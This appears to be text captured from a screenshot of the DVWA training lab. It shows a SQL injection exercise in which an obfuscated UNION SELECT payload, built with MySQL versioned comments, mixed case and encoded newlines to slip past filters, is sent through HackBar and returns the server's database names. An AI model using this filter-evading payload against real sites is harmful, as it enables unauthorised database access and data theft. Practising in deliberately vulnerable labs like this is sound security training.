 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' regexp '
#'   /*!11145UniOn
SeLect*/ group_concat(/*!11145schema_name)*/,2 /*!#
/*!from *//*!11145-- /*
inforMation_schEma*//*!11145.sCheMata*/ --
First name: information_schema,dvwa,mysql,performance_schema,sys
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.228.150/DVWA/vulnerabilities/sqli/?id=1' regexp '%0A%23'   /*!11145UniOn %0ASeLect*/ group_concat(/*!11145schema_name)*/,2 /*!%23%0A/*!from *//*!11145--+
/*%0AinforMation_schEma*//*!11145.sCheMata*/ --+&Submit=Submit#
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 192.168.228.150